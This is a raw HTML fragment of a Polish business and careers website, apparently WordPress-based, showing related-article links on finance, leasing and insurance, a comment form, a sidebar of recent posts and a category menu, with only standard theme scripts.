    <div class="td_block_wrap td_block_related_posts td_uid_3_690ef7960366f_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_690ef7960366f" ><script>var block_td_uid_3_690ef7960366f = new tdBlock();
block_td_uid_3_690ef7960366f.id = "td_uid_3_690ef7960366f";
block_td_uid_3_690ef7960366f.atts = '{"limit":6,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Wszystko","color_preset":"","border_top":"","class":"td_uid_3_690ef7960366f_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_690ef7960366f_rand","live_filter":"cur_post_same_categories","live_filter_cur_post_id":318,"live_filter_cur_post_author":"1","block_template_id":""}';
block_td_uid_3_690ef7960366f.td_column_number = "3";
block_td_uid_3_690ef7960366f.block_type = "td_block_related_posts";
block_td_uid_3_690ef7960366f.post_count = "6";
block_td_uid_3_690ef7960366f.found_posts = "15";
block_td_uid_3_690ef7960366f.header_color = "";
block_td_uid_3_690ef7960366f.ajax_pagination_infinite_stop = "";
block_td_uid_3_690ef7960366f.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_3_690ef7960366f);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_690ef796042a0" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_690ef7960366f" href="#">POWIĄZANE ARTYKUŁY</a><a id="td_uid_5_690ef796042a7" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_690ef7960366f" href="#">WIĘCEJ OD AUTORA</a></h4><div id=td_uid_3_690ef7960366f class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pracolinia.pl/plynnosc-spread-i-aktywa-bazowe-slowniczek-przed-zakupem-etf/" rel="bookmark" title="Płynność, spread i aktywa bazowe &#8211; słowniczek przed zakupem ETF"><img width="218" height="150" class="entry-thumb" src="https://pracolinia.pl/wp-content/uploads/2023/09/small_pexels-burak-the-weekender-186461-7-218x150.jpg" srcset="https://pracolinia.pl/wp-content/uploads/2023/09/small_pexels-burak-the-weekender-186461-7-218x150.jpg 218w, https://pracolinia.pl/wp-content/uploads/2023/09/small_pexels-burak-the-weekender-186461-7-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Płynność, spread i aktywa bazowe - słowniczek przed zakupem ETF" title="Płynność, spread i aktywa bazowe &#8211; słowniczek przed zakupem ETF"/></a></div>                <a href="https://pracolinia.pl/category/finanse/" class="td-post-category">Finanse</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pracolinia.pl/plynnosc-spread-i-aktywa-bazowe-slowniczek-przed-zakupem-etf/" rel="bookmark" title="Płynność, spread i aktywa bazowe &#8211; słowniczek przed zakupem ETF">Płynność, spread i aktywa bazowe &#8211; słowniczek przed zakupem ETF</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pracolinia.pl/etf-dlaczego-warto-zaczac-tu-inwestowac/" rel="bookmark" title="ETF &#8211; dlaczego warto zacząć tu inwestować?"><img width="218" height="150" class="entry-thumb" src="https://pracolinia.pl/wp-content/uploads/2022/12/pexels-burak-the-weekender-186461-218x150.jpg" srcset="https://pracolinia.pl/wp-content/uploads/2022/12/pexels-burak-the-weekender-186461-218x150.jpg 218w, https://pracolinia.pl/wp-content/uploads/2022/12/pexels-burak-the-weekender-186461-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="ETF" title="ETF &#8211; dlaczego warto zacząć tu inwestować?"/></a></div>                <a href="https://pracolinia.pl/category/finanse/" class="td-post-category">Finanse</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pracolinia.pl/etf-dlaczego-warto-zaczac-tu-inwestowac/" rel="bookmark" title="ETF &#8211; dlaczego warto zacząć tu inwestować?">ETF &#8211; dlaczego warto zacząć tu inwestować?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pracolinia.pl/na-co-zwrocic-uwage-inwestujac-w-kontrakty-futures/" rel="bookmark" title="Na co zwrócić uwagę inwestując w kontrakty futures?"><img width="218" height="150" class="entry-thumb" src="https://pracolinia.pl/wp-content/uploads/2021/01/conclusion-of-the-contract-3100578_640-2-218x150.jpg" srcset="https://pracolinia.pl/wp-content/uploads/2021/01/conclusion-of-the-contract-3100578_640-2-218x150.jpg 218w, https://pracolinia.pl/wp-content/uploads/2021/01/conclusion-of-the-contract-3100578_640-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="kontrakty futures" title="Na co zwrócić uwagę inwestując w kontrakty futures?"/></a></div>                <a href="https://pracolinia.pl/category/finanse/" class="td-post-category">Finanse</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pracolinia.pl/na-co-zwrocic-uwage-inwestujac-w-kontrakty-futures/" rel="bookmark" title="Na co zwrócić uwagę inwestując w kontrakty futures?">Na co zwrócić uwagę inwestując w kontrakty futures?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pracolinia.pl/inwestycja-w-ochrone-srodowiska-i-nizsze-rachunki/" rel="bookmark" title="Inwestycja w ochronę środowiska i niższe rachunki"><img width="218" height="150" class="entry-thumb" src="https://pracolinia.pl/wp-content/uploads/2020/06/panele-PV-4-218x150.jpg" srcset="https://pracolinia.pl/wp-content/uploads/2020/06/panele-PV-4-218x150.jpg 218w, https://pracolinia.pl/wp-content/uploads/2020/06/panele-PV-4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Inwestycja w ochronę środowiska i niższe rachunki" title="Inwestycja w ochronę środowiska i niższe rachunki"/></a></div>                <a href="https://pracolinia.pl/category/finanse/" class="td-post-category">Finanse</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pracolinia.pl/inwestycja-w-ochrone-srodowiska-i-nizsze-rachunki/" rel="bookmark" title="Inwestycja w ochronę środowiska i niższe rachunki">Inwestycja w ochronę środowiska i niższe rachunki</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pracolinia.pl/z-leasingiem-mozesz-wiecej/" rel="bookmark" title="Z LEASINGIEM MOŻESZ WIĘCEJ"><img width="218" height="150" class="entry-thumb" src="https://pracolinia.pl/wp-content/uploads/2019/12/001-cls-9-218x150.jpg" srcset="https://pracolinia.pl/wp-content/uploads/2019/12/001-cls-9-218x150.jpg 218w, https://pracolinia.pl/wp-content/uploads/2019/12/001-cls-9-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Z LEASINGIEM MOŻESZ WIĘCEJ" title="Z LEASINGIEM MOŻESZ WIĘCEJ"/></a></div>                <a href="https://pracolinia.pl/category/finanse/" class="td-post-category">Finanse</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pracolinia.pl/z-leasingiem-mozesz-wiecej/" rel="bookmark" title="Z LEASINGIEM MOŻESZ WIĘCEJ">Z LEASINGIEM MOŻESZ WIĘCEJ</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pracolinia.pl/ubezpieczenie-oc-zagranica-wyjasniamy-czym-jest-zielona-karta/" rel="bookmark" title="Ubezpieczenie OC zagranicą – wyjaśniamy, czym jest Zielona Karta"><img width="218" height="150" class="entry-thumb" src="https://pracolinia.pl/wp-content/uploads/2019/11/sam-zeng-arzetue_4xk-unsplash-218x150.jpg" srcset="https://pracolinia.pl/wp-content/uploads/2019/11/sam-zeng-arzetue_4xk-unsplash-218x150.jpg 218w, https://pracolinia.pl/wp-content/uploads/2019/11/sam-zeng-arzetue_4xk-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Ubezpieczenie OC zagranicą" title="Ubezpieczenie OC zagranicą – wyjaśniamy, czym jest Zielona Karta"/></a></div>                <a href="https://pracolinia.pl/category/finanse/" class="td-post-category">Finanse</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pracolinia.pl/ubezpieczenie-oc-zagranica-wyjasniamy-czym-jest-zielona-karta/" rel="bookmark" title="Ubezpieczenie OC zagranicą – wyjaśniamy, czym jest Zielona Karta">Ubezpieczenie OC zagranicą – wyjaśniamy, czym jest Zielona Karta</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_690ef7960366f" data-td_block_id="td_uid_3_690ef7960366f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_690ef7960366f" data-td_block_id="td_uid_3_690ef7960366f"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ZOSTAW ODPOWIEDŹ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/dofinansowanie-start-upu-poczatek-czy-koniec-drogi-po-sukces-jak-zdobyc/#respond" style="display:none;">Anuluj odpowiedź</a></small></h3>			<form action="https://pracolinia.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
				<div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Komentarz:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nazwa:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="E-mail:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Strona Internetowa:" type="text" value="" size="30" />
                     </div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Dodaj Komentarz" /> <input type='hidden' name='comment_post_ID' value='318' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>		<p class="antispam-group antispam-group-q" style="clear: both;">
			<label>Current ye@r <span class="required">*</span></label>
			<input type="hidden" name="antspm-a" class="antispam-control antispam-control-a" value="2025" />
			<input type="text" name="antspm-q" class="antispam-control antispam-control-q" value="4.4" autocomplete="off" />
		</p>
		<p class="antispam-group antispam-group-e" style="display: none;">
			<label>Leave this field empty</label>
			<input type="text" name="antspm-e-email-url-website" class="antispam-control antispam-control-e" value="" autocomplete="off" />
		</p>
			</form>
			</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_12 td_block_widget td_uid_7_690ef79606b2d_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_7_690ef79606b2d" ><script>var block_td_uid_7_690ef79606b2d = new tdBlock();
block_td_uid_7_690ef79606b2d.id = "td_uid_7_690ef79606b2d";
block_td_uid_7_690ef79606b2d.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"ZOBACZ TE\u017b","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_7_690ef79606b2d_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_690ef79606b2d_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_690ef79606b2d.td_column_number = "1";
block_td_uid_7_690ef79606b2d.block_type = "td_block_12";
block_td_uid_7_690ef79606b2d.post_count = "5";
block_td_uid_7_690ef79606b2d.found_posts = "2088";
block_td_uid_7_690ef79606b2d.header_color = "#";
block_td_uid_7_690ef79606b2d.ajax_pagination_infinite_stop = "";
block_td_uid_7_690ef79606b2d.max_num_pages = "418";
tdBlocksArray.push(block_td_uid_7_690ef79606b2d);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">ZOBACZ TEŻ</span></h4></div><div id=td_uid_7_690ef79606b2d class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_11 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://pracolinia.pl/czy-do-pracy-kierowcy%e2%80%aftaxi-potrzebne-jest-doswiadczenie/" rel="bookmark" title="Czy do pracy kierowcy TAXI potrzebne jest doświadczenie?"><img width="324" height="235" class="entry-thumb" src="https://pracolinia.pl/wp-content/uploads/2025/10/abd3233208ebc4aa74d5c77e5f18368c-324x235.png" alt="Czy do pracy kierowcy TAXI potrzebne jest doświadczenie" title="Czy do pracy kierowcy TAXI potrzebne jest doświadczenie?"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pracolinia.pl/czy-do-pracy-kierowcy%e2%80%aftaxi-potrzebne-jest-doswiadczenie/" rel="bookmark" title="Czy do pracy kierowcy TAXI potrzebne jest doświadczenie?">Czy do pracy kierowcy TAXI potrzebne jest doświadczenie?</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://pracolinia.pl/category/kariera/" class="td-post-category">Kariera</a>                    <span class="td-post-author-name"><a href="https://pracolinia.pl/author/admin/">Redakcja Pracolinia.pl</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-29T12:13:37+00:00" >29 października 2025</time></span>                    <div class="td-module-comments"><a href="https://pracolinia.pl/czy-do-pracy-kierowcy%e2%80%aftaxi-potrzebne-jest-doswiadczenie/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Wiele osób zastanawia się, czy bycie kierowcą TAXI to zawód wymagający wieloletniego doświadczenia za kierownicą czy raczej szansa, by zacząć od zera. Firma ERES Partner udostępnia warunki, które pozwalają na szybkie rozpoczęcie współpracy — nawet...                </div>

                <div class="td-read-more">
                    <a href="https://pracolinia.pl/czy-do-pracy-kierowcy%e2%80%aftaxi-potrzebne-jest-doswiadczenie/">Czytaj więcej</a>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_11 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://pracolinia.pl/co-obejmuje-gwarancja-na-nowy-wozek-widlowy-sprawdz-zanim-kupisz/" rel="bookmark" title="Co obejmuje gwarancja na nowy wózek widłowy? Sprawdź, zanim kupisz"><img width="324" height="235" class="entry-thumb" src="https://pracolinia.pl/wp-content/uploads/2025/06/Co-obejmuje-gwarancja-min-324x235.jpg" alt="Co obejmuje gwarancja na nowy wózek widłowy" title="Co obejmuje gwarancja na nowy wózek widłowy? Sprawdź, zanim kupisz"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pracolinia.pl/co-obejmuje-gwarancja-na-nowy-wozek-widlowy-sprawdz-zanim-kupisz/" rel="bookmark" title="Co obejmuje gwarancja na nowy wózek widłowy? Sprawdź, zanim kupisz">Co obejmuje gwarancja na nowy wózek widłowy? Sprawdź, zanim kupisz</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://pracolinia.pl/category/logistyka/" class="td-post-category">Logistyka</a>                    <span class="td-post-author-name"><a href="https://pracolinia.pl/author/admin/">Redakcja Pracolinia.pl</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-26T10:01:52+00:00" >26 czerwca 2025</time></span>                    <div class="td-module-comments"><a href="https://pracolinia.pl/co-obejmuje-gwarancja-na-nowy-wozek-widlowy-sprawdz-zanim-kupisz/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Zakup nowego wózka widłowego to inwestycja, która ma służyć firmie przez długie lata – zapewniając niezawodność, bezpieczeństwo i wysoką wydajność pracy. Jednym z najważniejszych elementów tej decyzji jest gwarancja producenta, która daje właścicielowi realną...                </div>

                <div class="td-read-more">
                    <a href="https://pracolinia.pl/co-obejmuje-gwarancja-na-nowy-wozek-widlowy-sprawdz-zanim-kupisz/">Czytaj więcej</a>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_11 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://pracolinia.pl/leasing-zwrotny-a-rozwoj-biznesu-kiedy-warto-sie-na-niego-zdecydowac/" rel="bookmark" title="Leasing zwrotny a rozwój biznesu – kiedy warto się na niego zdecydować?"><img width="324" height="235" class="entry-thumb" src="https://pracolinia.pl/wp-content/uploads/2025/03/pracolinia.pl-leasing-zwrotny-324x235.jpg" alt="Leasing zwrotny a rozwój biznesu" title="Leasing zwrotny a rozwój biznesu – kiedy warto się na niego zdecydować?"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pracolinia.pl/leasing-zwrotny-a-rozwoj-biznesu-kiedy-warto-sie-na-niego-zdecydowac/" rel="bookmark" title="Leasing zwrotny a rozwój biznesu – kiedy warto się na niego zdecydować?">Leasing zwrotny a rozwój biznesu – kiedy warto się na niego zdecydować?</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://pracolinia.pl/category/biznes/" class="td-post-category">Biznes</a>                    <span class="td-post-author-name"><a href="https://pracolinia.pl/author/admin/">Redakcja Pracolinia.pl</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-06T15:23:34+00:00" >6 marca 2025</time></span>                    <div class="td-module-comments"><a href="https://pracolinia.pl/leasing-zwrotny-a-rozwoj-biznesu-kiedy-warto-sie-na-niego-zdecydowac/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Leasing to jedno z najpopularniejszych rozwiązań w świecie biznesu, ale nie tylko. Pozwala uniknąć dużych jednorazowych wydatków, przy jednoczesnym korzystaniu z niezbędnych maszyn, pojazdów czy nawet nieruchomości. Szczególnym rodzajem jest leasing zwrotny, z którego...                </div>

                <div class="td-read-more">
                    <a href="https://pracolinia.pl/leasing-zwrotny-a-rozwoj-biznesu-kiedy-warto-sie-na-niego-zdecydowac/">Czytaj więcej</a>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_11 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://pracolinia.pl/ile-polacy-wydaja-na-prywatne-leczenie/" rel="bookmark" title="Ile Polacy wydają na prywatne leczenie?"><img width="324" height="235" class="entry-thumb" src="https://pracolinia.pl/wp-content/uploads/2023/09/f2de36151272c7482eb664eeda4161d5-324x235.jpeg" alt="Ile Polacy wydają na prywatne leczenie?" title="Ile Polacy wydają na prywatne leczenie?"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pracolinia.pl/ile-polacy-wydaja-na-prywatne-leczenie/" rel="bookmark" title="Ile Polacy wydają na prywatne leczenie?">Ile Polacy wydają na prywatne leczenie?</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://pracolinia.pl/category/ubezpieczenia/ubezpieczenia-na-zycie/" class="td-post-category">Ubezpieczenia na życie</a>                    <span class="td-post-author-name"><a href="https://pracolinia.pl/author/pracoliniaz2/">Redakcja</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-11-12T04:39:00+00:00" >12 listopada 2024</time></span>                    <div class="td-module-comments"><a href="https://pracolinia.pl/ile-polacy-wydaja-na-prywatne-leczenie/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    # Ile Polacy wydają na prywatne leczenie?

## Wprowadzenie

W dzisiejszych czasach coraz więcej Polaków decyduje się na korzystanie z prywatnych usług medycznych. Czy jest to związane z brakiem zaufania do publicznej służby zdrowia, czy może...                </div>

                <div class="td-read-more">
                    <a href="https://pracolinia.pl/ile-polacy-wydaja-na-prywatne-leczenie/">Czytaj więcej</a>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_11 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://pracolinia.pl/co-to-jest-za-umowa-b2b/" rel="bookmark" title="Co to jest za umowa B2B?"><img width="324" height="235" class="entry-thumb" src="https://pracolinia.pl/wp-content/uploads/2023/09/2f580411e09736cb0e9e8a7d845a55ea-324x235.jpeg" alt="Co to jest za umowa B2B?" title="Co to jest za umowa B2B?"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pracolinia.pl/co-to-jest-za-umowa-b2b/" rel="bookmark" title="Co to jest za umowa B2B?">Co to jest za umowa B2B?</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://pracolinia.pl/category/biznes/umowy-finansowe/" class="td-post-category">Umowy finansowe</a>                    <span class="td-post-author-name"><a href="https://pracolinia.pl/author/pracoliniaz2/">Redakcja</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-11-11T18:38:00+00:00" >11 listopada 2024</time></span>                    <div class="td-module-comments"><a href="https://pracolinia.pl/co-to-jest-za-umowa-b2b/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    # Co to jest za umowa B2B?

## Wprowadzenie

W dzisiejszym świecie biznesu, wiele osób spotyka się z terminem &quot;umowa B2B&quot;. Ale czym tak naprawdę jest ta umowa i jakie są jej główne cechy? W tym...                </div>

                <div class="td-read-more">
                    <a href="https://pracolinia.pl/co-to-jest-za-umowa-b2b/">Czytaj więcej</a>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>Kategorie</span></h4><form action="https://pracolinia.pl" method="get"><label class="screen-reader-text" for="cat">Kategorie</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Wybierz kategorię</option>
	<option class="level-0" value="17">Awans i zarządzanie ścieżką zawodową</option>
	<option class="level-0" value="18">Badania konsumenckie</option>
	<option class="level-0" value="19">Badania marketingowe</option>
	<option class="level-0" value="20">Badania naukowe</option>
	<option class="level-0" value="21">Badania rynku</option>
	<option class="level-0" value="22">Badania rynku i analiza konkurencji</option>
	<option class="level-0" value="23">Badanie zwrotu z inwestycji (ROI)</option>
	<option class="level-0" value="24">Balansowanie pracy zdalnej i obowiązków rodzinnych</option>
	<option class="level-0" value="25">Bankowość i usługi finansowe</option>
	<option class="level-0" value="26">Bazy danych</option>
	<option class="level-0" value="27">Bazy danych i big data</option>
	<option class="level-0" value="28">Bazy danych i hurtownie danych</option>
	<option class="level-0" value="29">Bezpieczeństwo aplikacji</option>
	<option class="level-0" value="30">Bezpieczeństwo cybernetyczne</option>
	<option class="level-0" value="31">Bezpieczeństwo cyfrowe w sektorze finansowym</option>
	<option class="level-0" value="32">Bezpieczeństwo cyfrowych aktywów</option>
	<option class="level-0" value="1">Biznes</option>
	<option class="level-0" value="15">Edukacja</option>
	<option class="level-0" value="6">Finanse</option>
	<option class="level-0" value="8">IT</option>
	<option class="level-0" value="14">Kariera</option>
	<option class="level-0" value="9">Logistyka</option>
	<option class="level-0" value="7">Marketing</option>
	<option class="level-0" value="16">Narzędzia</option>
	<option class="level-0" value="33">Tworzenie strategii wizerunku marki</option>
	<option class="level-0" value="34">Tworzenie stron internetowych</option>
	<option class="level-0" value="35">Tworzenie treści w social media</option>
	<option class="level-0" value="36">Tworzenie zapytań SQL i manipulacja danymi</option>
	<option class="level-0" value="37">Ubezpieczenia</option>
	<option class="level-0" value="38">Ubezpieczenia i zabezpieczenia finansowe</option>
	<option class="level-0" value="39">Ubezpieczenia na życie</option>
	<option class="level-0" value="40">Ubezpieczenia osobiste</option>
	<option class="level-0" value="41">Ulgi podatkowe</option>
	<option class="level-0" value="48">Umiejętność adaptacji i elastyczności</option>
	<option class="level-0" value="49">Umiejętność autoprezentacji</option>
	<option class="level-0" value="50">Umiejętność obsługi oprogramowania specjalistycznego</option>
	<option class="level-0" value="51">Umiejętność pracy w zespole</option>
	<option class="level-0" value="52">Umiejętność prezentacji</option>
	<option class="level-0" value="42">Umiejętności dla seniorów</option>
	<option class="level-0" value="43">Umiejętności miękkie</option>
	<option class="level-0" value="44">Umiejętności przedsiębiorcze</option>
	<option class="level-0" value="45">Umiejętności przywódcze</option>
	<option class="level-0" value="46">Umiejętności techniczne</option>
	<option class="level-0" value="47">Umiejętności zawodowe</option>
	<option class="level-0" value="53">Umowy finansowe</option>
	<option class="level-0" value="54">Umowy i kontrakty</option>
</select>
</form>
<script type='text/javascript'>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

</aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_9_690ef7960acaa_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_9_690ef7960acaa" ><script>var block_td_uid_9_690ef7960acaa = new tdBlock();
block_td_uid_9_690ef7960acaa.id = "td_uid_9_690ef7960acaa";
block_td_uid_9_690ef7960acaa.atts = '{"limit":3,"sort":"featured","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"REDAKCJA","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"Wszystko","color_preset":"","border_top":"","class":"td_uid_9_690ef7960acaa_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_690ef7960acaa_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_690ef7960acaa.td_column_number = "1";
block_td_uid_9_690ef7960acaa.block_type = "td_block_7";
block_td_uid_9_690ef7960acaa.post_count = "3";
block_td_uid_9_690ef7960acaa.found_posts = "2088";
block_td_uid_9_690ef7960acaa.header_color = "";
block_td_uid_9_690ef7960acaa.ajax_pagination_infinite_stop = "";
block_td_uid_9_690ef7960acaa.max_num_pages = "696";
tdBlocksArray.push(block_td_uid_9_690ef7960acaa);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">REDAKCJA</span></h4></div><div id=td_uid_9_690ef7960acaa class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pracolinia.pl/czy-do-pracy-kierowcy%e2%80%aftaxi-potrzebne-jest-doswiadczenie/" rel="bookmark" title="Czy do pracy kierowcy TAXI potrzebne jest doświadczenie?"><img width="100" height="70" class="entry-thumb" src="https://pracolinia.pl/wp-content/uploads/2025/10/abd3233208ebc4aa74d5c77e5f18368c-100x70.png" srcset="https://pracolinia.pl/wp-content/uploads/2025/10/abd3233208ebc4aa74d5c77e5f18368c-100x70.png 100w, https://pracolinia.pl/wp-content/uploads/2025/10/abd3233208ebc4aa74d5c77e5f18368c-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Czy do pracy kierowcy TAXI potrzebne jest doświadczenie" title="Czy do pracy kierowcy TAXI potrzebne jest doświadczenie?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pracolinia.pl/czy-do-pracy-kierowcy%e2%80%aftaxi-potrzebne-jest-doswiadczenie/" rel="bookmark" title="Czy do pracy kierowcy TAXI potrzebne jest doświadczenie?">Czy do pracy kierowcy TAXI potrzebne jest doświadczenie?</a></h3>            <div class="td-module-meta-info">
